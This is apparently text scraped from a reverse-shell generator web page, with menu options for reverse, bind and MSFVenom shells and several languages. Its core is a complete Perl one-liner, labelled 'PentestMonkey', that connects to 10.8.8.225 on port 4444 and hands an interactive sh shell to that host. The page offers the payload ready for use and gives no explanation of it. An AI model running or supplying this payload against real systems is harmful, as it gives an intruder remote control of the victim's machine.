 Reverse Bind MSFVenom
OS All Show Advanced
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
perl -e 'use Socket;$i="10.8.8.225";$p=4444;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&
S");open(STDERR,">&S");exec("sh -i");};'